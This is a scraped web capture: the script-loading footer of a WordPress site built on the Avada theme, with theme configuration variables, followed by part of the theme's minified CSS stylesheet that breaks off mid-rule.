<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.97","lightbox_desc":"","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"Normal"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8' id='images-loaded-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0' id='packery-js'></script>
<script type='text/javascript' id='avada-portfolio-js-extra'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1' id='avada-portfolio-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/plugins/fusion-builder/assets/js/min/library/Chart.js?ver=2.7.1' id='fusion-chartjs-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-chart.js?ver=1' id='fusion-chart-js'></script>
<script type='text/javascript' id='fusion-column-bg-image-js-extra'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1' id='fusion-column-bg-image-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1' id='fusion-waypoints-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1' id='fusion-animations-js'></script>
<script type='text/javascript' id='fusion-equal-heights-js-extra'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1' id='fusion-equal-heights-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1' id='fusion-column-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1' id='jquery-fade-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1' id='jquery-request-animation-frame-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1' id='fusion-parallax-js'></script>
<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1' id='fusion-video-bg-js'></script>
<script type='text/javascript' id='fusion-container-js-extra'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1' id='fusion-container-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1' id='fusion-content-boxes-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0' id='jquery-count-down-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1' id='fusion-count-down-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1' id='jquery-count-to-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1' id='jquery-appear-js'></script>
<script type='text/javascript' id='fusion-counters-box-js-extra'>
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1' id='fusion-counters-box-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7' id='jquery-easy-pie-chart-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1' id='fusion-counters-circle-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-events.js?ver=1' id='fusion-events-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1' id='fusion-flip-boxes-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1' id='fusion-gallery-js'></script>
<script type='text/javascript' id='jquery-fusion-maps-js-extra'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"http:\/\/www.mahirsanli.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2' id='jquery-fusion-maps-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1' id='fusion-google-map-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.event.move.js?ver=2.0' id='jquery-event-move-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-image-before-after.js?ver=1.0' id='fusion-image-before-after-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1' id='bootstrap-modal-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1' id='fusion-modal-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1' id='fusion-progress-js'></script>
<script type='text/javascript' id='fusion-recent-posts-js-extra'>
/* <![CDATA[ */
var fusionRecentPostsVars = {"infinite_loading_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-recent-posts.js?ver=1' id='fusion-recent-posts-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-syntax-highlighter.js?ver=1' id='fusion-syntax-highlighter-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1' id='bootstrap-tab-js'></script>
<script type='text/javascript' id='fusion-tabs-js-extra'>
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1' id='fusion-tabs-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3' id='jquery-cycle-js'></script>
<script type='text/javascript' id='fusion-testimonials-js-extra'>
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1' id='fusion-testimonials-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1' id='fusion-title-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1' id='bootstrap-collapse-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1' id='fusion-toggles-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1' id='vimeo-player-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1' id='fusion-video-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1' id='jquery-hover-intent-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/assets/min/js/general/avada-vertical-menu-widget.js?ver=1' id='avada-vertical-menu-widget-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=4.1.5' id='lazysizes-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5' id='bootstrap-popover-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1' id='jquery-hover-flow-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6' id='jquery-touch-swipe-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1' id='fusion-alert-js'></script>
<script type='text/javascript' id='fusion-carousel-js-extra'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1' id='fusion-carousel-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","page_smoothHeight":"false","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1' id='fusion-flexslider-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1' id='fusion-popover-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' id='fusion-blog-js-extra'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","lightbox_behavior":"all","blog_pagination_type":"Pagination","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1' id='fusion-blog-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1' id='fusion-button-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1' id='fusion-general-global-js'></script>
<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_layout":"v5","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1250","header_sticky_mobile":"0","header_sticky_tablet":"0","mobile_menu_design":"modern","sticky_header_shrinkage":"0","nav_height":"40","nav_highlight_border":"0","nav_highlight_style":"background","logo_margin_top":"10px","logo_margin_bottom":"10px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","offset_scroll":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=5.9.1' id='avada-header-js'></script>
<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"Wide","header_position":"Top","logo_alignment":"Center","header_sticky":"1","header_sticky_mobile":"0","header_sticky_tablet":"0","side_header_break_point":"1250","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open Sub Menu Of","mobile_submenu_close":"Close Sub Menu Of","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=5.9.1' id='avada-menu-js'></script>
<script type='text/javascript' id='fusion-scroll-to-anchor-js-extra'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_responsive":"1","typography_sensitivity":"1.00","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' id='avada-comments-js-extra'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"underline solid","title_margin_top":"0px","title_margin_bottom":"31px"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=5.9.1' id='avada-comments-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=5.9.1' id='avada-general-footer-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=5.9.1' id='avada-quantity-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=5.9.1' id='avada-scrollspy-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=5.9.1' id='avada-select-js'></script>
<script type='text/javascript' id='avada-sidebars-js-extra'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v5","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1250","header_sticky_tablet":"0","sticky_header_shrinkage":"0","nav_height":"40","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=5.9.1' id='avada-sidebars-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=5.9.1' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=5.9.1' id='avada-tabs-widget-js'></script>
<script type='text/javascript' id='jquery-to-top-js-extra'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2' id='jquery-to-top-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=5.9.1' id='avada-to-top-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=5.9.1' id='avada-drop-down-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=5.9.1' id='jquery-elastic-slider-js'></script>
<script type='text/javascript' id='avada-elastic-slider-js-extra'>
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=5.9.1' id='avada-elastic-slider-js'></script>
<script type='text/javascript' id='avada-fusion-slider-js-extra'>
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"1250","slider_position":"above","header_transparency":"0","mobile_header_transparency":"0","header_position":"Top","content_break_point":"800","status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=1' id='avada-fusion-slider-js'></script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.mahirsanli.net/wp-content/themes/Avada/assets/css/style.min.css?ver=5.9.1
body_size: 26059
content:
.group{zoom:1}.group:after,.group:before{content:" ";display:table}.group:after{clear:both}*{box-sizing:border-box}.fusion-clearfix{clear:both;zoom:1}.fusion-clearfix:after,.fusion-clearfix:before{content:" ";display:table}.fusion-clearfix:after{clear:both}.alignleft{display:inline;float:left;margin-right:15px}.alignright{display:inline;float:right;margin-left:15px}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}.create-block-format-context{display:inline-block;clear:both;zoom:1;margin-bottom:40px;width:100%}.create-block-format-context:after,.create-block-format-context:before{content:" ";display:table}.create-block-format-context:after{clear:both}.fusionicon-arrow-down2{display:table-cell;vertical-align:middle}.icomoon-up:before{display:inline-block;-ms-transform:rotate(180deg);transform:rotate(180deg)}html{overflow-y:scroll}input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=submit],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{-webkit-appearance:none;-webkit-border-radius:0}input[type=image]{padding:0;border:none}body{margin:0;color:#747474;min-width:320px;-webkit-text-size-adjust:100%;font:13px/20px PTSansRegular,Arial,Helvetica,sans-serif}body.fusion-blank-page.admin-bar{top:31px}body #wrapper .gomapMarker{color:#333}body .fusion-content-widget-area .button{margin-left:15px}html{overflow-x:hidden}html.no-overflow-y{overflow-y:hidden}#wrapper{overflow:visible}#wrapper .tp-bullets{transform:translateZ(0)}#wrapper .strip-html .fusion-dropcap{top:0;float:none;margin:0;padding:0;background-color:inherit!important;box-shadow:none;line-height:inherit;text-shadow:none;color:inherit!important;font-size:inherit}#wrapper .strip-html .fusion-highlight{background-color:inherit!important;color:inherit!important}#wrapper .strip-html .fusion-tooltip{color:inherit;border-bottom:1px dotted}#wrapper .fusion-vertical-menu-widget .menu{border-right:1px solid transparent;border-top:1px solid transparent}#wrapper .fusion-vertical-menu-widget .menu li a{border-bottom:1px solid transparent;border-right-color:transparent;padding:8px 0;display:block}#wrapper .fusion-vertical-menu-widget .menu li a .arrow{display:none;vertical-align:middle}#wrapper .fusion-vertical-menu-widget .menu li a .arrow:before{font-family:icomoon;content:'\f105'}#wrapper .fusion-vertical-menu-widget .menu>li:first-child a:first-child{padding-top:0}#wrapper .fusion-vertical-menu-widget .menu .menu-item-has-children>a>.arrow,#wrapper .fusion-vertical-menu-widget .menu .page_item_has_children>a>.arrow{display:inline-block;padding:0 5px}#wrapper .fusion-vertical-menu-widget .menu li.current-menu-item>a,#wrapper .fusion-vertical-menu-widget .menu li.current_page_item>a{border-right-color:#a0ce4e;border-right:3px solid}#wrapper .fusion-vertical-menu-widget .menu li.menu-item-has-children ul,#wrapper .fusion-vertical-menu-widget .menu li.page_item_has_children ul{display:none}#wrapper .fusion-vertical-menu-widget.right .menu{border-left:1px solid transparent;text-align:right;border-right:0}#wrapper .fusion-vertical-menu-widget.right .menu>li>a{padding-right:20px}#wrapper .fusion-vertical-menu-widget.right .menu li a{padding-left:10px}#wrapper .fusion-vertical-menu-widget.right .menu li a .arrow:before{content:'\f104'}#wrapper .fusion-vertical-menu-widget.right .menu li.current-menu-item>a,#wrapper .fusion-vertical-menu-widget.right .menu li.current_page_item>a{border-left:3px solid;border-right:0}#wrapper .fusion-vertical-menu-widget.right .menu .children,#wrapper .fusion-vertical-menu-widget.right .menu .sub-menu{margin-right:30px}#wrapper .fusion-vertical-menu-widget.left .menu{text-align:left}#wrapper .fusion-vertical-menu-widget.left .menu>li>a{padding-left:20px}#wrapper .fusion-vertical-menu-widget.left .menu li a{padding-right:10px}#wrapper .fusion-vertical-menu-widget.left .menu .children,#wrapper .fusion-vertical-menu-widget.left .menu .sub-menu{margin-left:30px}#wrapper .fusion-vertical-menu-widget.no-border.left .menu li a .arrow{padding-right:0;width:40px;text-align:right}#wrapper .fusion-vertical-menu-widget.no-border.right .menu li a .arrow{padding-left:0;width:40px;text-align:left}.fusion-blank-page{display:table;height:100%;width:100%;position:absolute;margin:0;left:0;right:0;top:0;overflow-x:hidden}.wrapper_blank{float:none;vertical-align:middle;width:100%}.wrapper_blank .page-title-bar{margin-bottom:25px}.wrapper_blank #main{background:0 0;padding:0}.fusion-body #wrapper.wrapper_blank{display:table-cell;margin:0;max-width:none}.error404 .search-page-search-form{margin-bottom:0;padding-bottom:0;border:none}.fusion-404-checklist .fusion-custom-menu-item{display:none}img{border-style:none;vertical-align:top;max-width:100%;height:auto}object{max-width:100%}a{text-decoration:none}input,select,textarea{font:100% Arial,Helvetica,sans-serif;vertical-align:middle;color:#000}select{border-style:solid}fieldset,form{margin:0;padding:0;border-style:none}#content:after,.clearfix:after{content:"";display:table;clear:both}.clear{clear:both}.wp-caption{max-width:100%}.search-table{display:table;width:100%}.header-v4 .search-table{display:table;width:286px}#fallback-slide{display:none}#fallback-slide img{width:100%}.gallery-box{background:#3d3c3c;padding:0 10px}.gallery-box img{width:100%}#wrapper .product-category a h2.woocommerce-loop-category__title,.fusion-main-menu>ul>li>a .fusion-menu-description,a,a:after,a:before{transition-property:color,background-color,border-color;transition-duration:.2s;transition-timing-function:linear}.fusion-accordian .panel-title a .fa-fusion-box,.woocommerce .social-share li .fontawesome-icon{transition-property:color,background-color,border-color;transition-duration:.2s;transition-timing-function:linear}.gallery{margin:0 auto;max-width:1400px}#main{padding:55px 10px 45px;background:#fff;clear:both}#main .columns h2{margin:0;line-height:35px}#main .container h2{margin:0}#main .post h2{color:#333;padding-bottom:0}#main .post h2 a{color:#333}#main .sidebar.fusion-sticky-sidebar{padding:0}.col .heading{overflow:hidden;margin:0 0 15px}.col .heading img{float:left;margin:0 10px 0 0}.col p{margin:0 0 23px}h2{color:#333;margin:0 0 20px}h2.entry-title{margin-top:0;margin-bottom:28px}h1.entry-title{margin-top:0;margin-bottom:28px}.avada-myaccount-data h2{margin-top:0}.more{overflow:hidden;display:block;font:13px/15px PTSansRegular,arial,helvetica,sans-serif}.more a{float:right;padding:0}.more a.active{color:#a0ce4e;text-decoration:none}.more a.active:after{position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);font-family:icomoon;content:'\f105';color:#a0ce4e;font-size:14px;padding-left:5px}.fusion-read-more,.more a,.tribe-events-viewmore>a{position:relative;margin-right:10px;text-align:right;display:inline-block}.fusion-read-more:after,.more a:after,.tribe-events-viewmore>a:after{content:'\f105';position:absolute;right:-10px;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);padding-left:5px;font-family:icomoon;font-size:14px}.content-boxes .more{margin-top:18px}.content-boxes .heading .fontawesome-icon{float:left}.content-boxes .heading-and-icon h2{padding-left:45px}.content-boxes-icon-boxed.columns-5 .col{width:12.8%}.content-boxes-icon-boxed.columns-4 .col{width:18%}.content-boxes-icon-boxed.columns-3 .col{width:26.65%}.content-boxes-icon-boxed.columns-2 .col{width:44%}.content-boxes-icon-boxed.columns-1 .col{width:96%}.container{overflow:hidden}.container .columns .col{width:31.42857%;padding:0 2.85714% 0 0}.container .columns .col.last{margin-right:0}.container .col img{width:100%}.container .holder{overflow:hidden}.container h3 a.active{text-decoration:none;color:#a0ce4e}.slider{overflow:hidden}.review{width:100%}.meta{list-style:none;margin:0 0 13px;padding:0;overflow:hidden;font-size:12px;line-height:14px;color:#333}.meta li{float:left;padding:0 8px 0 9px;border-left:1px solid #333}.meta li:first-child{padding-left:0;border-left:0}.widget_recent_entries .post-date{display:block}.fusion-content-widget-area .widget{margin-bottom:45px;position:relative}.fusion-content-widget-area .widget.flickr{overflow:hidden}.fusion-content-widget-area .widget ul{list-style:none;margin:0;padding:0}.fusion-content-widget-area .widget li{margin:0;padding:0;display:block}.fusion-content-widget-area .widget li a{display:inline}.fusion-content-widget-area .widget .recentcomments,.fusion-content-widget-area .widget li a,.fusion-content-widget-area .widget_categories li{color:#838383}.fusion-content-widget-area .widget .recentcomments,.fusion-content-widget-area .widget_categories li{display:block}.fusion-content-widget-area .widget .recentcomments a{background:0 0;border:none}.fusion-content-widget-area .contact_info .address{margin:0 0 15px}.fusion-content-widget-area .flickr-photo a{background:0 0;float:left;border:0}.fusion-content-widget-area .widget_categories li a{display:block;border:0;background:0 0;padding:0}.fusion-content-widget-area .jtwt .jtwt_tweet:before{color:#d8d8d8}.fusion-content-widget-area #comment-input input,.fusion-content-widget-area #s{width:100%;margin-right:0}.fusion-content-widget-area .widget_recent_entries 